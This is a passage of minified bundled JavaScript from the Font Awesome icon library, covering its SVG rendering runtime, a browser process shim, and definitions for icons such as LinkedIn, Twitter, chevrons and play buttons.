0!==arguments[1]?arguments[1]:null;if(!x)return Promise.resolve();var i=y.documentElement.classList,n=function(e){return i.add("".concat(D,"-").concat(e))},o=function(e){return i.remove("".concat(D,"-").concat(e))},a=J.autoFetchSvg?Object.keys($):Object.keys(Ot),s=[".".concat(W,":not([").concat(O,"])")].concat(a.map(function(e){return".".concat(e,":not([").concat(O,"])")})).join(", ");if(0===s.length)return Promise.resolve();var r=[];try{r=oe(e.querySelectorAll(s))}catch(e){}if(!(r.length>0))return Promise.resolve();n("pending"),o("complete");var l=ht.begin("onTree"),c=r.reduce(function(e,t){try{var i=Nt(t);i&&e.push(i)}catch(e){z||e.name}return e},[]);return new Promise(function(e,i){Promise.all(c).then(function(i){yt(i,function(){n("active"),n("complete"),o("pending"),"function"==typeof t&&t(),l(),e()})}).catch(function(e){l(),i(e)})})}function At(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Nt(e).then(function(e){e&&yt([e],t)})}var Pt=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.transform,n=void 0===i?te:i,a=t.symbol,s=void 0!==a&&a,r=t.mask,l=void 0===r?null:r,c=t.maskId,d=void 0===c?null:c,u=t.title,f=void 0===u?null:u,h=t.titleId,p=void 0===h?null:h,m=t.classes,g=void 0===m?[]:m,v=t.attributes,b=void 0===v?{}:v,w=t.styles,y=void 0===w?{}:w;if(e){var _=e.prefix,k=e.iconName,x=e.icon;return nt(o({type:"icon"},e),function(){return Ke("beforeDOMElementCreation",{iconDefinition:e,params:t}),J.autoA11y&&(f?b["aria-labelledby"]="".concat(J.replacementClass,"-title-").concat(p||ne()):(b["aria-hidden"]="true",b.focusable="false")),ot({icons:{main:rt(x),mask:l?rt(l.icon):{found:!1,width:null,height:null,icon:{}}},prefix:_,iconName:k,transform:o(o({},te),n),symbol:s,title:f,maskId:d,titleId:p,extra:{attributes:b,styles:y,classes:g}})})}},Dt={mixout:function(){return{icon:(e=Pt,function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(t||{}).icon?t:Je(t||{}),a=i.mask;return a&&(a=(a||{}).icon?a:Je(a||{})),e(n,o(o({},i),{},{mask:a}))})};var e},hooks:function(){return{mutationObserverCallbacks:function(e){return e.treeCallback=It,e.nodeCallback=At,e}}},provides:function(e){e.i2svg=function(e){var t=e.node,i=void 0===t?y:t,n=e.callback;return It(i,void 0===n?function(){}:n)},e.generateSvgReplacementMutation=function(e,t){var i=t.iconName,n=t.title,o=t.titleId,a=t.prefix,s=t.transform,r=t.symbol,c=t.mask,d=t.maskId,u=t.extra;return new Promise(function(t,f){Promise.all([ct(i,a),c.iconName?ct(c.iconName,c.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(function(c){var f=l(c,2),h=f[0],p=f[1];t([e,ot({icons:{main:h,mask:p},prefix:a,iconName:i,transform:s,symbol:r,maskId:d,title:n,titleId:o,extra:u,watchable:!0})])}).catch(f)})},e.generateAbstractIcon=function(e){var t,i=e.children,n=e.attributes,o=e.main,a=e.transform,s=re(e.styles);return s.length>0&&(n.style=s),le(a)&&(t=Ge("generateAbstractTransformGrouping",{main:o,transform:a,containerWidth:o.width,iconWidth:o.width})),i.push(t||o.icon),{children:i,attributes:n}}}},Lt={mixout:function(){return{layer:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.classes,n=void 0===i?[]:i;return nt({type:"layer"},function(){Ke("beforeDOMElementCreation",{assembler:e,params:t});var i=[];return e(function(e){Array.isArray(e)?e.map(function(e){i=i.concat(e.abstract)}):i=i.concat(e.abstract)}),[{tag:"span",attributes:{class:["".concat(J.familyPrefix,"-layers")].concat(c(n)).join(" ")},children:i}]})}}}},Mt={mixout:function(){return{counter:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.title,n=void 0===i?null:i,a=t.classes,s=void 0===a?[]:a,r=t.attributes,l=void 0===r?{}:r,d=t.styles,u=void 0===d?{}:d;return nt({type:"counter",content:e},function(){return Ke("beforeDOMElementCreation",{content:e,params:t}),function(e){var t=e.content,i=e.title,n=e.extra,a=o(o(o({},n.attributes),i?{title:i}:{}),{},{class:n.classes.join(" ")}),s=re(n.styles);s.length>0&&(a.style=s);var r=[];return r.push({tag:"span",attributes:a,children:[t]}),i&&r.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),r}({content:e.toString(),title:n,extra:{attributes:l,styles:u,classes:["".concat(J.familyPrefix,"-layers-counter")].concat(c(s))}})})}}}},zt={mixout:function(){return{text:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.transform,n=void 0===i?te:i,a=t.title,s=void 0===a?null:a,r=t.classes,l=void 0===r?[]:r,d=t.attributes,u=void 0===d?{}:d,f=t.styles,h=void 0===f?{}:f;return nt({type:"text",content:e},function(){return Ke("beforeDOMElementCreation",{content:e,params:t}),at({content:e,transform:o(o({},te),n),title:s,extra:{attributes:u,styles:h,classes:["".concat(J.familyPrefix,"-layers-text")].concat(c(l))}})})}}},provides:function(e){e.generateLayersText=function(e,t){var i=t.title,n=t.transform,o=t.extra,a=null,s=null;if(C){var r=parseInt(getComputedStyle(e).fontSize,10),l=e.getBoundingClientRect();a=l.width/r,s=l.height/r}return J.autoA11y&&!i&&(o.attributes["aria-hidden"]="true"),Promise.resolve([e,at({content:e.innerHTML,width:a,height:s,transform:n,title:i,extra:o,watchable:!0})])}}},$t=new RegExp('"',"ug"),jt=[1105920,1112319];function Ht(e,t){var i="".concat(I).concat(t.replace(":","-"));return new Promise(function(n,a){if(null!==e.getAttribute(i))return n();var s,r,l,c=oe(e.children).filter(function(e){return e.getAttribute(N)===t})[0],d=w.getComputedStyle(e,t),u=d.getPropertyValue("font-family").match(B),f=d.getPropertyValue("font-weight"),h=d.getPropertyValue("content");if(c&&!u)return e.removeChild(c),n();if(u&&"none"!==h&&""!==h){var p=d.getPropertyValue("content"),m=~["Solid","Regular","Light","Thin","Duotone","Brands","Kit"].indexOf(u[2])?j[u[2].toLowerCase()]:U[f],g=function(e){var t,i,n,o,a,s=e.replace($t,""),r=(i=0,o=(t=s).length,(a=t.charCodeAt(i))>=55296&&a<=56319&&o>i+1&&(n=t.charCodeAt(i+1))>=56320&&n<=57343?1024*(a-55296)+n-56320+65536:a),l=r>=jt[0]&&r<=jt[1],c=2===s.length&&s[0]===s[1];return{value:_e(c?s[0]:s),isSecondary:l||c}}(p),v=g.value,b=g.isSecondary,_=u[0].startsWith("FontAwesome"),k=$e(m,v),x=k;if(_){var C=(r=Ae[s=v],l=$e("fas",s),r||(l?{prefix:"fas",iconName:l}:null)||{prefix:null,iconName:null});C.iconName&&C.prefix&&(k=C.iconName,m=C.prefix)}if(!k||b||c&&c.getAttribute(A)===m&&c.getAttribute(P)===x)n();else{e.setAttribute(i,x),c&&e.removeChild(c);var T={iconName:null,title:null,titleId:null,prefix:null,transform:te,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},S=T.extra;S.attributes[N]=t,ct(k,m).then(function(a){var s=ot(o(o({},T),{},{icons:{main:a,mask:Fe()},prefix:m,iconName:x,extra:S,watchable:!0})),r=y.createElement("svg");"::before"===t?e.insertBefore(r,e.firstChild):e.appendChild(r),r.outerHTML=s.map(function(e){return be(e)}).join("\n"),e.removeAttribute(i),n()}).catch(a)}}else n()})}function Rt(e){return Promise.all([Ht(e,"::before"),Ht(e,"::after")])}function Ft(e){return!(e.parentNode===document.head||~M.indexOf(e.tagName.toUpperCase())||e.getAttribute(N)||e.parentNode&&"svg"===e.parentNode.tagName)}function Wt(e){if(x)return new Promise(function(t,i){var n=oe(e.querySelectorAll("*")).filter(Ft).map(Rt),o=ht.begin("searchPseudoElements");kt(),Promise.all(n).then(function(){o(),xt(),t()}).catch(function(){o(),xt(),i()})})}var Bt=!1,Ut=function(e){return e.toLowerCase().split(" ").reduce(function(e,t){var i=t.toLowerCase().split("-"),n=i[0],o=i.slice(1).join("-");if(n&&"h"===o)return e.flipX=!0,e;if(n&&"v"===o)return e.flipY=!0,e;if(o=parseFloat(o),isNaN(o))return e;switch(n){case"grow":e.size=e.size+o;break;case"shrink":e.size=e.size-o;break;case"left":e.x=e.x-o;break;case"right":e.x=e.x+o;break;case"up":e.y=e.y-o;break;case"down":e.y=e.y+o;break;case"rotate":e.rotate=e.rotate+o}return e},{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0})},qt={x:0,y:0,width:"100%",height:"100%"};function Vt(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}!function(e,t){var i=t.mixoutsTo;qe=e,Ve={},Object.keys(Ye).forEach(function(e){-1===Xe.indexOf(e)&&delete Ye[e]}),qe.forEach(function(e){var t=e.mixout?e.mixout():{};if(Object.keys(t).forEach(function(e){"function"==typeof t[e]&&(i[e]=t[e]),"object"===a(t[e])&&Object.keys(t[e]).forEach(function(n){i[e]||(i[e]={}),i[e][n]=t[e][n]})}),e.hooks){var n=e.hooks();Object.keys(n).forEach(function(e){Ve[e]||(Ve[e]=[]),Ve[e].push(n[e])})}e.provides&&e.provides(Ye)})}([he,Dt,Lt,Mt,zt,{hooks:function(){return{mutationObserverCallbacks:function(e){return e.pseudoElementsCallback=Wt,e}}},provides:function(e){e.pseudoElements2svg=function(e){var t=e.node,i=void 0===t?y:t;J.searchPseudoElements&&Wt(i)}}},{mixout:function(){return{dom:{unwatch:function(){kt(),Bt=!0}}}},hooks:function(){return{bootstrap:function(){Tt(Qe("mutationObserverCallbacks",{}))},noAuto:function(){Ct&&Ct.disconnect()},watch:function(e){var t=e.observeMutationsRoot;Bt?xt():Tt(Qe("mutationObserverCallbacks",{observeMutationsRoot:t}))}}}},{mixout:function(){return{parse:{transform:function(e){return Ut(e)}}}},hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-transform");return i&&(e.transform=Ut(i)),e}}},provides:function(e){e.generateAbstractTransformGrouping=function(e){var t=e.main,i=e.transform,n=e.containerWidth,a=e.iconWidth,s={transform:"translate(".concat(n/2," 256)")},r="translate(".concat(32*i.x,", ").concat(32*i.y,") "),l="scale(".concat(i.size/16*(i.flipX?-1:1),", ").concat(i.size/16*(i.flipY?-1:1),") "),c="rotate(".concat(i.rotate," 0 0)"),d={outer:s,inner:{transform:"".concat(r," ").concat(l," ").concat(c)},path:{transform:"translate(".concat(a/2*-1," -256)")}};return{tag:"g",attributes:o({},d.outer),children:[{tag:"g",attributes:o({},d.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:o(o({},t.icon.attributes),d.path)}]}]}}}},{hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-mask"),n=i?Be(i.split(" ").map(function(e){return e.trim()})):Fe();return n.prefix||(n.prefix=Re()),e.mask=n,e.maskId=t.getAttribute("data-fa-mask-id"),e}}},provides:function(e){e.generateAbstractMask=function(e){var t,i=e.children,n=e.attributes,a=e.main,s=e.mask,r=e.maskId,l=e.transform,c=a.width,d=a.icon,u=s.width,f=s.icon,h=function(e){var t=e.transform,i=e.containerWidth,n=e.iconWidth,o={transform:"translate(".concat(i/2," 256)")},a="translate(".concat(32*t.x,", ").concat(32*t.y,") "),s="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),r="rotate(".concat(t.rotate," 0 0)");return{outer:o,inner:{transform:"".concat(a," ").concat(s," ").concat(r)},path:{transform:"translate(".concat(n/2*-1," -256)")}}}({transform:l,containerWidth:u,iconWidth:c}),p={tag:"rect",attributes:o(o({},qt),{},{fill:"white"})},m=d.children?{children:d.children.map(Vt)}:{},g={tag:"g",attributes:o({},h.inner),children:[Vt(o({tag:d.tag,attributes:o(o({},d.attributes),h.path)},m))]},v={tag:"g",attributes:o({},h.outer),children:[g]},b="mask-".concat(r||ne()),w="clip-".concat(r||ne()),y={tag:"mask",attributes:o(o({},qt),{},{id:b,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[p,v]},_={tag:"defs",children:[{tag:"clipPath",attributes:{id:w},children:(t=f,"g"===t.tag?t.children:[t])},y]};return i.push(_,{tag:"rect",attributes:o({fill:"currentColor","clip-path":"url(#".concat(w,")"),mask:"url(#".concat(b,")")},qt)}),{children:i,attributes:n}}}},{provides:function(e){var t=!1;w.matchMedia&&(t=w.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){var e=[],i={fill:"currentColor"},n={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:o(o({},i),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});var a=o(o({},n),{},{attributeName:"opacity"}),s={tag:"circle",attributes:o(o({},i),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||s.children.push({tag:"animate",attributes:o(o({},n),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:o(o({},a),{},{values:"1;0;1;1;0;1;"})}),e.push(s),e.push({tag:"path",attributes:o(o({},i),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:o(o({},a),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:o(o({},i),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:o(o({},a),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}},{hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-symbol"),n=null!==i&&(""===i||i);return e.symbol=n,e}}}}],{mixoutsTo:tt});var Yt=tt.library,Xt=tt.dom}).call(t,i(11))},function(e,t){var i,n,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function r(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(e){n=s}}();var l,c=[],d=!1,u=-1;function f(){d&&l&&(d=!1,l.length?c=l.concat(c):u=-1,c.length&&h())}function h(){if(!d){var e=r(f);d=!0;for(var t=c.length;t;){for(l=c,c=[];++u<t;)l&&l[u].run();u=-1,t=c.length}l=null,d=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new p(e,t)),1!==c.length||d||r(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z";t.definition={prefix:"fab",iconName:"linkedin",icon:[448,512,n,"f08c",o]},t.faLinkedin=t.definition,t.prefix="fab",t.iconName="linkedin",t.width=448,t.height=512,t.ligatures=n,t.unicode="f08c",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z";t.definition={prefix:"fab",iconName:"twitter",icon:[512,512,n,"f099",o]},t.faTwitter=t.definition,t.prefix="fab",t.iconName="twitter",t.width=512,t.height=512,t.ligatures=n,t.unicode="f099",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9002],o="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z";t.definition={prefix:"far",iconName:"chevron-right",icon:[320,512,n,"f054",o]},t.faChevronRight=t.definition,t.prefix="far",t.iconName="chevron-right",t.width=320,t.height=512,t.ligatures=n,t.unicode="f054",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z";t.definition={prefix:"far",iconName:"chevron-down",icon:[512,512,n,"f078",o]},t.faChevronDown=t.definition,t.prefix="far",t.iconName="chevron-down",t.width=512,t.height=512,t.ligatures=n,t.unicode="f078",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(17);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowAltCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61840,"arrow-alt-circle-left"],o="M48 256a208 208 0 1 1 416 0A208 208 0 1 1 48 256zm464 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM217.4 376.9c4.2 4.5 10.1 7.1 16.3 7.1c12.3 0 22.3-10 22.3-22.3l0-57.7 96 0c17.7 0 32-14.3 32-32l0-32c0-17.7-14.3-32-32-32l-96 0 0-57.7c0-12.3-10-22.3-22.3-22.3c-6.2 0-12.1 2.6-16.3 7.1L117.5 242.2c-3.5 3.8-5.5 8.7-5.5 13.8s2 10.1 5.5 13.8l99.9 107.1z";t.definition={prefix:"far",iconName:"circle-left",icon:[512,512,n,"f359",o]},t.faCircleLeft=t.definition,t.prefix="far",t.iconName="circle-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f359",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(19);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowAltCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61838,"arrow-alt-circle-right"],o="M464 256A208 208 0 1 1 48 256a208 208 0 1 1 416 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM294.6 151.2c-4.2-4.6-10.1-7.2-16.4-7.2C266 144 256 154 256 166.3l0 41.7-96 0c-17.7 0-32 14.3-32 32l0 32c0 17.7 14.3 32 32 32l96 0 0 41.7c0 12.3 10 22.3 22.3 22.3c6.2 0 12.1-2.6 16.4-7.2l84-91c3.5-3.8 5.4-8.7 5.4-13.9s-1.9-10.1-5.4-13.9l-84-91z";t.definition={prefix:"far",iconName:"circle-right",icon:[512,512,n,"f35a",o]},t.faCircleRight=t.definition,t.prefix="far",t.iconName="circle-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f35a",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(21);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9l0-176c0-8.7 4.7-16.7 12.3-20.9z";t.definition={prefix:"far",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="far",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(23);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z";t.definition={prefix:"fas",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="fas",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(25);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faLongArrowRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["long-arrow-right"],o="M507.3 267.3c6.2-6.2 6.2-16.4 0-22.6l-144-144c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L457.4 240 16 240c-8.8 0-16 7.2-16 16s7.2 16 16 16l441.4 0L340.7 388.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0l144-144z";t.definition={prefix:"fal",iconName:"arrow-right-long",icon:[512,512,n,"f178",o]},t.faArrowRightLong=t.definition,t.prefix="fal",t.iconName="arrow-right-long",t.width=512,t.height=512,t.ligatures=n,t.unicode="f178",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(27);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-right"],o="M480 256A224 224 0 1 1 32 256a224 224 0 1 1 448 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM235.3 379.3l112-112c6.2-6.2 6.2-16.4 0-22.6l-112-112c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L313.4 256 212.7 356.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0z";t.definition={prefix:"fal",iconName:"circle-chevron-right",icon:[512,512,n,"f138",o]},t.faCircleChevronRight=t.definition,t.prefix="fal",t.iconName="circle-chevron-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f138",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(29);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-left"],o="M32 256a224 224 0 1 1 448 0A224 224 0 1 1 32 256zm480 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM276.7 132.7l-112 112c-6.2 6.2-6.2 16.4 0 22.6l112 112c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L198.6 256 299.3 155.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 